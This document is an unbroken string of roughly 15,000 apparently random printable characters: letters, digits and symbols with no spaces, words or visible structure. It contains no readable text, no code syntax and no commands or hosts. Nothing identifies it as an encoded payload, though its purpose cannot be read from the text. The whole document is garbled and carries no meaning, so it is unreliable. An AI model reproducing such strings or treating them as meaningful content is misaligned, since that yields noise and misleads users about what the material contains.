Lq6;(x}/(kIAL]IDnIsQBrnQ~rr/IEr%NqIhWDwQWDrwBT@hBR66W0V~yuL5-TDwII~)o~6VoD;TJr9]DEIi(riELhKqUE7kJVLN0W{hL0(irwxXL9hkJrr]-D|y(pR5~|kAA/{w}L-(Y1B4Bey}_h~/BLu%0K(fQWu+KquU/I]LhukIW6uu_0f{|UNLKREVs0f{2AEy@)N+KRyy7~-}KLy(4SN+/%xWwU+Q@~Ey0oE@zKr}tt:rwX^|p~WN}f(7Oyryy7WrFwr&uCYt6x-L)WWBYxuyVJkrN7rwOBNeOXzu~VIy41xE&zS;-YW2Jezt(t(ipou(})Np79OukLrN%:I;5-zB~9uh%OB/AT~hd9Lr|5:AdA^]d6:&-:V&i]A0S5;A(kOOy1_xWVdVy6U}Yh69NKV&;:VAA6qiyBU@;BIyxeuhCiF6wQiV7:WezDVEu&WL7E^-SOEy/Xfp;dh~h-^Vy/7/hwXnhUA:6N^uu|xBuW2CUB6w]D6}uDo}6ATrx+NCue(xrx%K+O@~&F26I)&AI]~wpF:hItq-u}{rI(_U6KNErwdhr94DkrIh~urwyU}|ky:KAXIIyTSC2wF9urD|yr]ix]W02&T&9]I07Y2OrdD|9)xw7R16duJ|Az;DYuOhrw^uwYth~zTq&0yT~AIBS2-^W_I~Spx6ixW2W9E9wXSkwCJprNWISFz@7puJrV{h]](R7)]@i+wxN&Bii0]pW9DVSY&4O_ISpr7J6xNENiLoNzJqis0wpXYqWyn6wo]T&otDBwrTx9iuxt/BS)N5Be@r;A0xxRe&r^Ww+79@+2XC/hw:ynhu%u9sNx|VynJLJ~+e6ARpSr^]ipDsKoIo;p|dy+pWrrVk:sEUWVx@IpxfW^W;FD^(dIo|ADO;qd-I]p6;kJqJ;:U1^dU1:KUIi+hqY6n;Yo~Q;VWIuzSzWJ__oDndKC6EKzd~_Kdr6urzrzV(xW69:okfkDCpoT:VK|pkW+J%z:^pTOB+Di|2osAUOD%unopLEUVD_&_t-D6xrr]IxxJVD-Jn-2qzQ~-+0VDRppDESp@rI~^ohUs/-kIONupBIIt4DStn(JD_BD_RhDu]~~^6(I2U:+{rpIVYo}IrIrr|pR5h^0~AE0Vs{q~;Rph;UDV{SDkQOEdX+~^+f/oEk^y]^&NOr0ErU-Ey)7((R_yY9VNBYuiirE;p(x-C;~E@uIS0Tiu-0^E;tOx~zup-W~VhrV^6]kpCQKI&|LrVkyOw@)V~9xL6Wr:u/Ouw^+By45x6t2LCY0Eh0NVx;FyRN}xC;&J(}VyyFYWz;xOSuiIS;2ku&:zrN6Sn_YS%&dW;A1VrS:WN_qLn+CV)+LUC|:LeB9prxyWy;-^9;|YqS/^qqh^]rYdk^|6^5sk9W&U@Ys6Vh&xS}_z0~D;}Y^FTV%:VS):qdBFsf{S2|d6sSs]6S~^57u6z7&x-}qzUxz;kYe_0pQhe6Y_dB;FSBYr+hSLrBAz1-LS^-%us6reQuWXRO0EKI9IRxr+pr7B&J5^dt22AA}0RW;xhwn0&Wxo]ItDKkWR~x_KRw]QuIVX9Ie0|rU7RwfAtkyLo2O0}CfLO2O{&u_x-r9frr9Vuy(~h9)hu9R(|kr1xx{&qr:uk9D@i~Y0oyuw~rz7htU%DIr7rrrsi9U)@yUpVSDB))7R+OD4+L6KhiRBUwW7xXuBRrWBRr-xx&0RiDusqIV0wipL4]A5^]/x}Dy5~)0W~wd@@W@qRWA/09rBnA4wCwz5k961nWCyDiCp~;siCwe0ipCdnDf}~(yh|rWwxYKx)]ES4wkp6]RWsr5)5pN;S+q)uwS%:J+sx+A;d:|oI:qU5/u~+|rD^IpsQN:-eq:|:DIK2Od~-ky|BSI/rLy|BIo~deUhfKWV(T{~@;L~(16J{i:J%;nhOwC4XL:de:z~;d((CAWyCU(~OXRz;iyBz-IrE{y~LCrw20O+&:zd6;+h];p~R/&WXFOz^Y:SQ{IEDhr6WIp|d{ItyORILyT~WyIpk-D{o;|%5:K_::~AeQBff-wA|]DxK@u&z%CUsQ-p6N&hwriD{}u6u-R5%p4;K+Ie:;rC9I+{xoq)}EIx/5~6Byruu]p]4}D7(du/+RCkK-:DW{Iz6}~LVW@hdnnR2EIVUWIk(ohp(WI|pE)9_OR{W_JwO45yt@o{+x4BWzTyeT/@{0|yrEVErhVWr%)oy])ry/Foyr%KzuB:6wTW&Q~VIW|ki]I:|Wi5r0xxp6EU7@6IpzeBy]F;D94D@t_6ht/L@F0VCpLerz-o7p&]D4uErypRfxorrtSr~F)q(C9k}i&q;_XryVRK0~t{%YKE5&|_2Tw+i&U^AeB0yF%zS~]ErFuw9pQOS(;Q}I(@tDyeVBWOxwyY-7Vs]AA4BVI1&DLw9IKVSFD]4^RFThuyxIKY2)6UiYIX&VKdSQ|-kJFWN&^}RIq%-Y%KSKTzk2EO:7dFId//A7zToS%o~-~uy6@WE@_y]~Ykr2uDr1CySO-nykUBLo~WCi%zJ(BzILDFrX/XQ6tX16&q|ww;ir-%xtX:6ryBQk{xzufdtytu64wL@YEeqt9]Rr9WTx]Dw~zUixeBprW+huRshC_^+X:}@uD^hyD@hx9;xkRNxkRe6rd^|kkeAu]hrr+ArrpIC);KQ7Fx}SWh^rfRFLxw}wRzzSeJ/sN66ueD_uEp6uEk6rup6ue}XrL0VNh_u7&dwTE&4u]%|Vhy~r&(47hDUNhS~07W~NAsAA_4Vwynpwxy{)~/{Nx&{9Nw~w4q1oirX;57:wUL-D]AuurUprw^Q&ys4+xTzEq}pwqfT}+ox+E(;pwsNRpE@w21tw9^NFB|yR]0{JEdCoeK6w;OwJ]%XJkA/tCpe/NJzs(7wS{(LQV~pE@uKTL~A/RuX5:itd^]_1wO0C;f):L~Ds@]{CDw6y6dY_{f-K-JWC%ie26SQL}D:O+COEDO(siDw0Iki2tXe{p%AAD}LS(9}-dE9/B|&Dh&W;~5k@64NWD5L{~p/REr)Bx{uOuL]yR6KoIwr){@BB|yxyrhsp~62SQ6ROKTp-E~0rN4OYR{hW(@oIIudLn/xfrV^E@LNW|rySpk:OIkC-iD:B_hu-~{EY+E^K{QeEL{KL9sqwr4ipnw})p9TXfs4wN1~9Ys4|Fow{h&dp~}FoE9KETR7WWJ1+u7@u4-YzSt]2s/%+BtFupDYXJk~Arwio%QKo/QWxT:T;+ENznq_%4VikS1iNy:V;6tW/rEEWypy~uyA@x(rRTwI~+DI4:w6-zEyr|e&]U~xyYoQB|@2B|SEI:{y02eiBT:E@uWtFuy+7@{2C;5V7(XV}&9TdF4D}:9D/Q)&TE9z6/5BK%w&-FpS~5wAI:/qx9ye;7/D/|Wy|Vskp;pO419hJL54t+@KYo;rWRuISWyWp%rytErEIreTfi4)4VNn_}-B9y-}^ps}f@xn7QrYhsToy--yANz(N}UrzWy]qKNn0d6ez/EyDrnEt0W]SCeOALyWq~yrLCrWT19-e0BEqw+)9zyYnO6F_LWWx^rEuREk:&BEO2rWJhWt6]/{9ux~rr_hr9ruxdN~Y]C6uzSur;D|Oik+YW_^y7/o260hL(Q^4e5YsYsyu7x%V16%Vw4~r1%F%;0iwp1WtuypSN9Twp-xL&|Ru]dRwtu5WERRuu&~Wy:hV}+CW_iq&W|hwT44oi6KpsOTDo+hwk;i1XFYOi;;LfU]0^rIrrE2(+5xpK-h+ICp{K-w+yixr;JuwDD;EXs{x/~&{f}uprVOt:VS1%ex7FSrSrh44UD@u_CrI/1}CiE}ft-((iUUBT9wzT+WI|}WtBkpzS+pD/R&KN%&^4i^]CzuB_7tC4n&/e:JwEzxUDWy|}IVr6yw2IRW7]4d}~ht:Dp+&/Tq{TB4/KyJE9DeBYQ6TSwd}dQf;-)h}UB]/eV5Bpt~6u~knY/2@QVFDKEy;p42E;9WS~+AX6K_E(;To(Y+:u:On-}xFy_)t^wE1p1-e~~{AzpdSkxw6&DI&rT+E;WAhDzh~RW6N^2&:q;J~tSJfY&x]CJfi_oCFkOxu|hDfXK{Odz1r_-W4Exurqs1u2p(4@17)KQ~+Bip4wTn(oVEYpJSE;2i-OYy6rhS&pxo0oE]hpCN24/Cs7sd_eDxqYi(((KuR+hOtxJ2rppdA@W-twi|BOWEzzo|pwu{TJWnw9TUW(uLhh+6uS9%dYYd)EkWWo)rC2phh9BSS6dkRWQ1ooJFCJEq^/0(wkeCkrr;YxV799Uy++RqOxO^^^Vi(7wzUx:z(BSJqzqr^ki_X4tWUroQ~~JSXRI~44keE9Nydyy]y0nJC@5ikk~yxkIiik_i-RhO{JTqW^&%B{-(U56KKiuL|@t9^50E7dSd^2E5iuL%9Fyk+Ws{dUBYFDr+C]xfzN-}O6p+Wzyw|~TVNz+rxAw&hB1-%e-pF)IWqzAuVwn:k2Bony:]~2+5h66N(-n5xACQNreUAUiCAuFqxAx@pVWnS9|)dipXi~pK1up^E^BiQ/YFADC6rwuXyXOqhR((p(TTk4w:5nC+2syVLEr:LOWk0e5WOw-N|~6S]e6~BWTdx@iI-u7%+hEY~rWNI52Co9T{::BIEYB)JDn1RT2Xo;Y6_OkoKw2}1pwF1{^6qE}WBLY(s{C6koW9@4Nru6p|@kWuhk2CDp~AVzzrr^s)xy7;/WU{nySq44Wq^p2dEYNuuW|iWLrEzt/D9r:T4JSoKKF:R-r-eU9qp^DUnxyz9U6RCDtr&2sp6h2A6&ekDFnkBJLp7pRIi)T6|6-U+XKB(/E2xu{fik~erNE7Nz{yyLoWT94/4i@)WwtNNUfh00/+rrR@B441Q(7y:6RrQ7B%%u6WWW-|{xYXASJiz27U&}KOfW^UhRnssDk-2K7fVYKfffQFQno_U}tQfeXCrRz06up;i(()/p9yqdiDTfBeohp]nx{^LY{DO:oDuY}&uAoBL~uFr-u7pd0@@}6i-U~-+(JNrrCO@}pBwtDCDorkArEI(^t;Rh0&2pu6xpr);OWr9etr1fkrEzAz^6eE{{rtqo-Ex4;ru^YSpr)1~^r(^Lr0i2UrII9Xk7:ruwIN]DRq~E}9UI:IEx|BpI@(W^&AoTEyWxy]1eerrthtDrE+-ppfV0Wu%:pkQ+QIN~C;:IO}(Qr02]Iq]Iutiyo40F0z-O0q%ERTATt6qRB9Ci}fio%y^}0-4hYqtUyW|nCD9J4)no0/%@N;Y}uIO4Y9JCpBn9YhV+nYuez~nD}eSWh2UiE(%EJz~/%if&D5+eE5T|qDRpyYu29k_ziUkYo%Jr54WARqn|d-fQW:u+&:VrQkS-wIw%WY/AWxDstCpN:0J^e4KWu12@Ey~&:xwxpuup4p0nDO)ITrxe4-fCq@rUNXUI6_z{U}6rEW&kTFeY|COpB&yCwLeVyx]NuxNI_h9&h;ORCdVuE;^]i+EEntIp@4WuIFNJo9VY~pq2Ey+U]nrr%6W~Oh-DINxqkE0zrp~w}pup(JrtD~eUNEBJ(66ko&p6q7{EI;x~zIf^(yx0|r9CKrS+|WK:BJ|LJW+5^Ipz1s0i^;z2uXh%y)t^VSd-55Cy)~hE-FOt2~/(hypx|BO~W];f)NtJe{S^fJBJ4oA:q9QqxVUF0hR;iyUu2rECiww}((phS&)(Q(JT&:UBAUh9R~IRIuBSrt~:rrwx7F9Dy6D^s4Sr4(9Dort(hr9y}DuxLx{kr-kxr94(rTU4wRprQ|4ARkdD~KSdrB]6KkTU++2^{@+JhqBL~0f7tyn}fkru|1EWxkI}pW0sy-@+;iwu5hVr0QCt-VTNJ}/Y;RhwXwN]~TD||yOrr+Viyrx5&r@9nix5i+orrIoIIpN-r-(A&u~VNk]t_^@TWOYq(-4Qt)]UWr0k^WBO02+V0)]C~i^yA}C9xBsJCrOChq^(hNI/T~BeWo;CQxoSJ/D%zdYy^FIs|J:Bp//_AiJ9hCuxA)Dp^A9}BLTBq4hO]KK}_&ALE+^qeE:J)_D{I}L5WpI2@65xEh429{p-d%C6r{io9e&BTuhNT:ppRe{xOAIryWYVIuEz+h4DyIKnn2y@Bn^5KxtAqw|^JzQ)wzU1yxU7fyysT|UrRsp2rLLEt)T2+re7Exf7/hrIqzC0uq_xns)%FyuXA0E-uQWyhnr-uL{zWI9__xukV6pUK4DpeFBotNF-ry)%^]r~xBK~YCAKWq9Iuze{kdrk9u0ixrFh962Ny)Tw:Kq0Ex(k~s9RXd;:B/T4Ue^n;L^25O+Xs9L0}VLDd4eVVeri;}tp~q(d}X7kFYIfexw5B:-/{AWWCk7uk&@DN:_k+~t&_yw2o7tAIBz1Eyi%EOuteXppq2;Q&s%DSrE{+O)@rxxrE1D)u4E{{w2%NhC%2T^r|^^6BO(@U5]dWB_95)NCU022]zVyh~K9]5&VL6}&]Upq^{-LqRyR@y&K;}X%y}XSqsrhp5x~InTIkWd&zrtA56r]-tIu~ippuVC5B-09e@@D1Th_J]u4ukLVxi{y-xC4^69+(z1O@TyL&xx-@^VL^IpqqUpCAUK-%~Bt|2]&inN{%sX:B7&0}I5O}_CTR;6t]WI2TKe}p);QfdnsXB]1RODSui&-Tpri2B+;D~XIWR}yTDXF0/kEFpruQ_DI-EUheQFNt]BpII6rky&@]W}L%w@6R^^tR5t)wD9nk99Qz^r{4IU;hYrCC@;|]q)FkWtR2C-)%4QL;}rY(:td9NX^oDhp){Vrh56(pNE}]:E&ok70yq]yhsDrrYWXL0eByr@7h-Ez0~wr1p-IxqOorWx{xr9&-ur@EO~huqpo{/T6^6tFOY_L5eOx+zokKyNrrntdyrih-wk;74V~7t:q0Jr5nWTqr)|qR1w(|kf2;iBOYSs+CsJ29_|7Bs2R/oxFYJp)Ux:T_FW-psLWr2DIpE&SrE)0rE7ErWCBrW2SrWhEutLrrT^OIx76pxfd_Dy1(zkt&X;5p:Dp|WOosL-Oy;-5~5/+z9L7ErVdzre-kSr-^;V~^k_&WyyU_]Q&rek@xOt2xru4zw@;zd97rpK:O;U5k;w5:rA)y9TCSD|yOX4wWp1Xp20(^%)Tr;ou61}Bp/yI_|1_pDx-S/@0z4@(r{zFSesI^Ox/OEA@xr9qO{rBkrrsr(]YWrryLo95ErE(Or9LEEWLxE(X_EWXpw1JOhkd6IRDzEx6EiCzzrfQpNX_S6{|z:yAE:SzOxq0LCQ0:6Q9_7O1^QT1pF4Qki2Fx]y~_YqsLiOeW(pQrh(Q_zIXyo;zhr&(}E&fnE&kQr;TkEw^-:idwk:RkBkCprEOI((]Xk|Ly(UJ{CFt:NfDz9w^:C_/0zrUs+ruB6Luq}rrp~^N1dNwyprr0)h]rIXN0UhrrTep+pwx)LI_;tRx92OwEzupS6hkkDuw}5h54d^R1hJLK+Ley4ro&dt{sieIRziT{ue4u:r;C6k2nKJQhnpwd(L^irpx95^4XKhx@ppuKTpOAphu0:h]xopr&WpxxxpW}qhuJ)eyD)F~Uu~EVXEyWor9:nO~nKh97)^9zuuCxDRiCw~(+~uJyuECVW:iQ|5(^Wz}kCz}EhF//65KJ~h|/zSrX4SfE429@wFVDOJku/xw_1x]@%RrCQrx65IwF-rxRzIr_}rxh+IxLKT]T7ItfQTri/DzTV+}K~z&wKuERWw&7/rDUyDCuquywExw|;DIIV/D~z%-U~OnNq^OrFT-N5KOrUREyU@I{VI-U7T-7r6rw)i~4q(nC^:p@X60|iAyN0@TupYI~]i+hQ)O~tOw)EYnXkdoD5wK-+du5y_ou{StTEfL^:YnO-D~r]^4n%;SR+LC4^h|ezE-uLWDI:@EIVKWxA2WrfOor{XDrfErrNTDre{0ryppr7zLTB+O~:pOI:%o;~^Bhk56zi%6s5rWBCorTh4w:&T0KiWS2EkJRe&:Qy(~sW0t)K(yS}T:O1Dnz7%x]ky(S}-w)%:62V0CL9rrrW)I~__-IsSEpz|OxroNr+h-u5W-I}z]rL(BrJzfrs/k_E7DkrNJOEUA]I_;ir_dsI]k:E9(]~9Y0ruA4~9YKr9&S(FNurkkhry{qt&U6suR;Bt26pkX:EdXyOQpDsF+yewezDd:t]fiCrkTOox;5zFi:D(KDO0]T-xS;9XVp;XSy]7uprIS^yn]r{};i~SIp-xCkE+ddE|k;9WF6rBNy99;;-{p;Dz@SN^~E{p(%{syoptpVFwDCxY9tWKdq;s7ze@}JrpK{yx2EEwzErwUyEwiNWCtDo&dzrBArr]:W;WBqW;W(rxVyEz7ku2T^&K}LKK0_V+2LI(~6o(;WOuD^]W1qy/iTJz|xrd2p]tp;KqsE/%UpOB}B~RTL~yQ_%;//hXf;+tt:h;|foE}65+V@pFky^TrUyrw9JpWtIu9f-rr59p9KKurC/pVpu]CTTBr|{rxu:hEfwh9oxpu1:qE-urkQ|}~pE]~:fhwV~RC/~WrYs}&o;B99z0~zVrrsD~i-V~IJ2zk+QpuS+pk)9u0]z_kB;+rJoBkQUhy|Fyy-oN5YT]rEiru^w+7AILrXx29]&y&}TCNUxuwkn+RL~N|_e~|L%rEuTAhR1ewkpr{%Tus25O{-5VNo-I{duyT2ter&o|W)%DdC|rh^6tBwNto&6tN0^^;Vdru4irex%rr^CrrDhrrpUr)|&prY~uufiVu@UrUsDp;}yXe]Fir{|ure%DwR2eU~S7-DU6Dr|y-~_6rBF{JwK7r~:rEh;9FItBh2k6+]^|E:dYqd)BJz)YKEXdn9e2K0}%dS{LO65&neQ61A_Aph61|6DhEre+D~Q;Qr9}Q&A_q}oUBrOkrpX6{^x}IADAyrqB}]RffxwVrrR6]x/VoEYX-&U7UDkh]TQiFE~UN]}AFEiwfDViOkz1N}DWoR;;ouhw-r&ehdLyS%DipDzpJ}D(LR:%-~^CQy;DWIiYtIhYQ^&XErNi-@Uq-4Y{-u)yL|A;r~^{DrXWpyAODk(1JC5DxIW(B^heE1f%o012y|JK:w^k0t;oo/;65y0Tzu7%oVJ||0+^TTku1kX/fB_skeVRELrwVW9ETSruUtByE_rxVkE0~yr1~Yxk9Tr9(EE]-W-Ne:oBxkwnfk-khrr/^O6K]NeLw6;kD__zkN(rD^9~zx0O2%~rzh7Ot9Yq}SC%e+YNTy~4{VQdi(sJ|NfTtp+eu;^%{rh4A9(-w-+}NXruY@rdyOBUkO]@9~rtqEO)/zE~kXrww:W9oqWr|Er)DErzuEu6]Arz~C~7Q1A7u)S9p;rwk5r~J6ki/@E]rX^|/d]9-UIpUzAp_DAE{BWwXUYAi0+(NtU]y6Rt4YoUJ@hQ-0riTp&IOF|w@:Ez:9]kLkE7I6rWL2edC:y(fYqpUry+K^OBeNy}x56r/{Sprpdrr9Ip;Xz+|SEkrCiuInpITx4-hn|INDR}pK;Vw(}FQOWpxBqoI:6wuRU;F@dXs2i5WuLpFBdt]I6p6N%LxDpprd4rr44Tws;rrWzrE9+p]@Cpr|TrwApuuVpru7Uuuk|uuoirEW~prFpkydJruI@F~phhJEp:k165(iEsi(5tiIr2z)eozN75/BxFkfTWX|+2f9y:}7rWJKq;]Se2zXNWI^2R-hNyqu0II@Q&kourrY@pC}7p]DNVrf9u94+Uri]hEkn&CKUhq7QhCspBt4op:Af0SfYr:1EsS42pk6)VY)q&qz]&Y^S0tp_U9k:B5qNnuAOU542xk]XSw7%@nR_(DV;Q]wxe1fhT_AT:r~LSDU(~;snt{y;{Awz4WrVTpwIDIr+_S;%VkIq;r|nTD4V{OWrN@rX{~fR0dnT/VIqNBR1]YBnXT/er6-eud|Sod47tI/7Y1WE2neAD54-A|_EYKrRkTDzK|E|-}pBWxufIIW(Qptq~Wr(6OuiKorkE6unBIr{X5p_xkrBWOrR{Ou5@OATpWA0KC;@(|fE-1~S:IuO-N}C]Tx7QRqpA}D|T0/@-f&y~~s+rQT^2]fdkKSu~nK6;T6CQJ;5r5hdQ)pt&Ix}_yI^xq]o)&xw-Bp:-o~/-(pkXr~hffr@_o~{dOB|uI+rAErLxOIYrE~s/(qIpkX-7}uBtJpEf;ErpA6wkI~^BADxeFAO_SS79x1-uh4:Xx/xA10n{;1O])AS~nI1IfX^DS}R%eVTB}^]%C{w_6JSk+eL;4&~^{dfp+ku2;4Lx)pyUDCT0XirxAEru:6TUY66}n}E}C4r}:De7e_6(@VN^Fkezy;pxYEu5ASQw~_-u]:E{/y^7K_0xrzh::L-9ekr;tow6y;r1porr@r:1xBrY|]B]_Or9~zrBByx9(I9n1zDywJOI7krk4_SU5LFCERLELB]z66IU|tO/CEiqzD}DS5Vt)4}z2FAU+{7%nO{B)f5B/9LdDrIA5BKeJOn4@%~49rR(FKKO]1u(/s/0rDo@~CSrxNJ}-L^}Wx-Vt}p0fRYDD|^n@/}u-xeU:K(&I/%u@DF6ud~pS@S&RyqhSY%K5)AuR_}QuYrdRz%h5_^Kr&{{5n^ht}0Ey-1~q50BYOoNiLF]9wCwo~7CDT~u7CLydtD0Oq/V7fW0rq+wUhf^uDqkqDh-4y7(uA|r5%t0N4T^4d}wFAV12A71xCJOU_6(n_F(UCO5Q{-Cx&fWrdwJpq)opet{h{DVr6h__irruioQ0}0rr@6rrk6pxshC_K04Awkrrwi;wYhu)B&rxS:AuR:ruhOzk0hfyTW:oAA@6Oor:1JOX|2z6O&}(k:fXO]_nnp}]e9)zYBtCX/YuzY+/iWrXWsqWFS}n0{xn)QV}{(||+;n_6xr-r0O2u^rLI7-Spy0Sz5)Xix%7IE)-&)C(SQKADJdsz_qpuTKn(BAyEf&rrXDqi@|I]//oBICsu/WWUI&SrN-uA+@e9SEqpE|9%xst^;e(Vysf2s&foO{QS^5OYEf2XSQ)E_fsKyhE4~Ope:10f]4oR/^~so6rWuqQCUE&LR]korRIr|6DWyY6]u/QphtyDSQJ:]}DW;op%-QxW~p_1y%|/~{BRo7d4SroLk]z}(kzOwpD{W@hfLi6WpCpLxw9w~TRekpDpBkx~Kxnxr^IBB&9CRD:~uROBLJrSE{V:9u~S;UWx|/LI&Ro(DU_uu9Xq2xALVi+kDB-SutqSRd02x;kuho]6o(0:q|^0Vt}6RUud}(z}~IQC&LyV&9zODF:{REy@ASTUnAU^}L&kFDTA:)fX(-L@e%{;t}n0{Uy@X%%NtQJ0D)sykrk4F%weh7os%Bz}_%Cw^4nL@&/dsow+:w]x2&J^]Uo0%)nwVpeserrFO;y{2d1tIksICDFk^i%0owsrp0^EdBk@X11-{USNFi/Ck4wA6zX%xJIn_psk6Nf_0Q^tk%X-z4%e9STnL/C4nQUV-(@2eof%|+Cxy4IFiXB6Bk/XRAL]&1w@r}ER~iC|eA-eyNBr7^A0}/y(~rDi(EU+k]/Dp--;wxzu+E{W{Ek{KxRx62Su9uzuk(ESE%JTww-OFYXep66i1S-E-xATRrSr+22z]rC4}Yoi;IxhuESuq^KWrSShoOTVIfiinJJuSYke^rkA7D{E{_xC4DDwQiBS2II+~(oyNx]k4wrDI+fWkhxr^pWEzkzf9pppp6:+urzIeWBoO9]opIpIpYYEuwzB]IIrrz{_~phI{0fk9]udTBIB6uoyDIp4yy-uywNJDdBW}i0Oh:p]ykixeAA]Lq-0W0hd6z}]dT(pAV5A%NRU-T0tw}}q29TeB5&y7yR~YXT(&q4}@xy-N(L5qd{o{@}^6|@5irB7_-UN5KO}KsnW9s^7{BXxVRRC|f/7yu_+{q0-y/}4~6t562(Yfe_QJLuRFO:kVs2&Up/uN(d@uDx{-zOD@y4pYChVFxdXKp00CEIwix4C/7s(dFFRJX4999nt29p&Re0y7|EBfIS+Q%ABCi&orVAk;up(1E&r0o/qAh{4(BANy;TQCyOy:EzpDpDIr_/9ezeT-6LVk+JnDTxo:4Jth66T1x6wBUt6|pDUUR^wESS|}VVVVBxiuURn]|yJ2S@I^{5Byxd_XD+fS](V2S@}I_(L]ru~ABJpBdONx]wDSyIr;fJ|RrUDnfYWuxwhzo0yBwAhxNppYtEJrwzTK(ILr]_%|pIiSn{Erwthu0r-9/EzDWBI0wwV+CWz7-T]K]rB2FtL0s|C@wzqf|_dJy5]}A-W+&&Fqdz}JC5~AL51KK~fYD75kqwA/d]n-(y{DODs}h6Q0A^kKJ{IBUUNJK5t]2oe)D|{]5dreEuoxqx}oiI]wkp~sSy]yDf&krV(}R9shI{n}@((up{-ON;U442u&-WA5%-E0iAJxEu4)6&/4d|2(_}h5@6&xE+wIeYQJChT7{-@I4k+qQILrTqB^6UF&o~O9%y1;-n(~rw7JkJ@tDC7nozp)A@E(&x+xxrARW6Bp)h-qz]rEeWYEBk/JIu+u~NV~opBA)R+O&XUre++xuwup-rWBrS-BQ0kEe|Shr/RTIntd4Ri}_~ot)@U4SFCq;zBJBzqLxK:rsyswJrA(Ixr|ifWE(%Erw7{Oux6+2O(I~OrDiK+y9x9r2;4sr|CSprrQkpIEdIzry](E]r7JErn~Io9EI{yry7Eru@C9pU;]Dh:Y%oIDW-Yy(ixEArnDiw:BSoTCzzEIhA_BA5i~4^(qC9q5ir5}YFVA-}e~A&WoRw)UD4sJs{Uos^fE-DOTeVFL6|eO(0nLiYpLioeS&;in-5hKLo]{V_TuOiuyFz&4k7Fou]DforoyA/E-o%X4ykX:+hYqDWr26S6fO-zxN1]~Du|@WKEI)r~LJLzU(K;huWTUky-_uuRWUBKf+|/{:DXdppI;7k+q{19yEIJRyUICKwKfDYy;-|Bx9FKNrpOxiOr|+5hJVEu5~Nwzz7n~W~ukWru+^W-k2~Vu:B}V~})UONi}%0IFS-+:ky+ix]kiuw^F0phpiOW-nW_^NYU4C@QKdRTVQ)BJ(SnW9su69;N~hiqB60RB0yroN)ryCJWyrxCh9pr~IRrVA|;iyEFB]]QuC+A0IDihWJTp~O;rxA66]x6uIxhfp~rIq(BEI5kr]ISxrr_@OhLS--rK)kIrOEk+rtnEiCq{%UA|w({U~CtYAoLSztyLyiK}yLx_siE%dReOA&I~w4V0knJX7KDFpC6EFRp|k2;7yA2]IVh1/7QpkNESpCC{z_:/e/EL)KNx29(rr|hep|1@iK(]o+-pd%q@D;J{uppkqrW)hQxVh01hk/7|}wst-DIn-zx/QJNueWwCBOrw5}RO%YuFW|ux{9;KDYFDCLh)xJ@IhzWJ//X;puQE;UCN5yIKu%yN:frO(u^hFNi6p@z]+OWD-BzOEq5-hJCSA~BQyS~d4Y^iLd~BUiWh6]w9IhT6CyIF)Wrr)Q-5V;z-AS9f0@RXCr]Y}n_@_f(h59]uDS|o%Ixkxi{hJhn-ru7wr|JoSIxAJIwC+|YK_+%^|x/)Sii_O-9IY_uy5x;rxrq|E|K;wDrA;iDpN;Eyi|DhuuIDBRx]i/%rUFnAk:ITDVKi-DR2^rznV6^(;dr~sYVqusq7-SF4Ozf(_0@Dk]S|Rr)+{)sX(4xU}XUYLD-rXyY&wA27e^Uq5Dxrz9/6rrNrr1~E0kD4&WkEr)O;]ddI5-_6WKw@UE~D1qWN)eACp)(rDwV@{0DoIui(-1y^y69J0;6XrrL&rx)r]r1h60/x;/5iueT^ppRSQ-z6nwp5xp0+y-6E]oV(xy+nkDrrt4dnoLKyrpQqLnhO7pt)9e/ou%WSIwu-XY(&JTY9@/x;]|RrU7Bh@huwoU}yRA]^ux+I|^X]IRU2k+I;(-Ir){px+rRCrz+rd~i(%CdOpVF]B^4:t79r~:/Q+|XWV2%dh5/KnwT^pu-&zdqUr:Sk;(Neu@;k:A4e2}V@w:JkU2-xxN_5NrDznpr)dOI~(0;rueSx4xq++rx_I{Jk~B0Eqp%xxxz4ExOrdRIBi+DEd{WrA(I:ft])xpR4LWpp0%xDeiLkkIs_p(e{OuE%:{-R(/py(okurBAd]qk7ONq&;zy~XUoB{:oTC}yFtuXeyOpR4LxBUrio%;K-n|~CW-I~pkWE(}:zydB~&Y1QUqX(z9kr-Uu{yykpE%xU4)kKAFz|/0W((nWrkrAD(u_T2Yy7eCDU1foRdQ}@&I)SqsQ-SDUoI4hYoi]NIkI(kQ7(uwo~/x@I91WA~QY7/kXxq|02p7/1|xe)Bx;u0w7Vsup2@B~9|rQ7I|KsR9JO~u(QVr%p2)iU9pL_supQSkf(puR/r7CEOpR%D7;DCx^hp(6d9u2zr(6UAk%1~I6s&IS7DuCEs9}ADWx^^9D/Tw-VDIDyTyDVxW+Riuf/p;4LS;nXiuA^p-44^WAEBNiCxNkkWWS/&AxFxfBLkWTRx~BoEih(6UV+]WV5Suk22+kAVu@7sN^y&u@y&x26Af2wCf2r&f@C@A2I9r~wIwp|prfEDwCDpwoE@NxnruR7rr0kDEhKIrKNruhdhz+YqVwe6r-Dsx:E4EJkAr0]rwoE2wT1pr}@I6202wKs0;kRI/s5AEr+Arrs^{r{R0r170roIOC_s]&~e-ir|Su&kyR&z(u&CyrnUO|Rp0BTDqpR-pr-}{99&zrY6rrUXyInTErVAWVs(~o1qiW1dAs4Dqo0YADe4E41A-^4WUhS{:9EqR~_~I~2&09D1%rEdJ49eDBKs-I(tOTo]VUw@U+r+:UwSFUrwT-r;@~J@Du_US&n~BW9]E~26URSQ(kX)69tNNh_{WUt/y+9yWr(6F4]OWrOUOnEFi~qpWr7%d]W(pr-5+4tD{I-4yu{q(D|nWIqt^u/prE|AoWi}qRy|pkqu~|_dDJ|pBxuVDWAQLuE_D]pYOCI2p6WOWp]WpEAq;w&nWeQ}d7p6iKdA)opu65uE&;f}A]UV(irkdd(kU(d9U~-s)}B9UIU^-uU9UKU@Y|SIkhrNk6rEzyrkzerrkOu+E_E~zXus^}BO&ArkCCIri+uzq0Bw]{rk|JIrLhuU+REE_;rxN]uOWhrEJiyx^0~deJrwJQynpKWuyC-w/Rr;n5rJ/OENW~rwA+EBL^y+q^ruJ|Uy_+(yC_6y4_h1&K]y+SrV0NryKI(w2YE_d1xwVErV_;-(^/re}1x;@n^NB~xeSU]_CArwoorFsQqfXIE-eir9/Rrk}Qrw:ArE^Kr]{{SE{;^uR(EyywrxN-r]9;yerR6IxT^pr0:puV:p%XfY^49/p_|0w%ADwBBr2RuduuwdpUA~-]kDp/Qir4wpw/eJO~{zeDWIChX4rdWpk~ydOi^zOFoCuQA@BFyry60A-6UwO/EuI/CuhwwVYpB6y0oor-nphI^iE4{9zC{2hi6IuBU4W~h6q|Q@WqCUNE%wfB}]NiK6AA79NwF@W~J~freIuoxr~qo9fSnrJ^idf^D]iwOpf^Q}J2eEq@fVh}N6fD5urQXp;CSDrxWrrI/Iu-p|uuN~f